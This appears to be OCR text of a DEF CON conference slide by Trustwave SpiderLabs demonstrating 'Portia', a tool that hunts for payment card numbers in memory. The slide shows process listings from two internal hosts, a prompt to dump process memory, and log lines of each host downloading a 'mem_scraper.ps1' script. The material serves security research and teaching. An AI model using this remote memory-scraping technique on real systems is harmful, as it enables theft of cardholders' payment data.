 WI-FI SHEEP HUNT
WI-FI SHEEP HUNT
CAPTURE
WALL OF SHEEP
WALL OF SHEEP
TRUSTWAVE
SPIDERLABS
ARIES SECURITY
PHV
TALKS
DEFCON
Portia - Searching for PAN on Disk and In-Memory
Processes Running on Hosts
1 GoogleUpdate 172.16.126.189
2 lsm 172.16.126.189, 172.16.126.143
3 ManagementAgentHost 172.16.126.189
4 spoolsv 172.16.126.189, 172.16.126.143
5 djafMuTn 172.16.126.189
6 vpGMzlWH 172.16.126.143
7 vmacthlp 172.16.126.189, 172.16.126.143
8 Service_KMS 172.16.126.143
9 dfsrs 172.16.126.143
10 wininit 172.16.126.189, 172.16.126.143
11 TrustedInstaller 172.16.126.143
12 dns 172.16.126.143
13 taskmgr 172.16.126.189
14 smss 172.16.126.189, 172.16.126.143
15 gFNTmMeH 172.16.126.189
16 dwm 172.16.126.189, 172.16.126.143
17 TPAutoConnect 172.16.126.189, 172.16.126.143
18 ismserv 172.16.126.143
19 svchost 172.16.126.189, 172.16.126.143
20 explorer 172.16.126.189, 172.16.126.143
21 winlogon 172.16.126.189, 172.16.126.143
22 lsass 172.16.126.189, 172.16.126.143
23 System 172.16.126.189, 172.16.126.143
24 vmtoolsd 172.16.126.189, 172.16.126.143
25 Idle 172.16.126.189, 172.16.126.143
26 XaLKpodn 172.16.126.189
27 services 172.16.126.189, 172.16.126.143
28 axJuIdbX 172.16.126.189
29 dfssvc 172.16.126.143
30 VGAuthService 172.16.126.189, 172.16.126.143
[*] Please enter a number or enter '*' to dump and search all processes: 30
Searching Memory for PAN Numbers
Dumping Process: VGAuthService on Host: 172.16.126.189
172.16.126.189 - - [03/May/2017 23:45:40] "GET /mem_scraper.ps1 HTTP/1.1" 200 -
Dumping Process: VGAuthService on Host: 172.16.126.143
172.16.126.143 - - [03/May/2017 23:45:52] "GET /mem_scraper.ps1 HTTP/1.1" 200 -
Trustwave
SpiderLabs
25